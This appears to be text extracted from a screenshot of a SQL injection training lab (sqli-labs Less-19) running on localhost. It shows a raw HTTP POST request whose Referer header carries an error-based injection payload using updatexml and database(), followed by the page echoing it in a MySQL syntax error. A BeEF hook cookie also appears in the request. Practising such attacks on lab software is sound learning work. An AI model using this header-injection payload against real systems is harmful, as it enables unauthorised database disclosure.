 POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: ') or updatexml(1,concat(0x7e,database()),1)#
Cookie:
BEEFHOOK=inRCbva6Dk07ihSbeD0o6drL8zz0mt7FqO0WIujIUCCT5EP
F2aUVq
Upgrade-Insecure-Requests: 1
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ') or updatexml(1,concat(0x7e,database()),1)#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'or
updatexml(1,concat(0x7e,database()),1)#', '127.0.0.1')' at line 1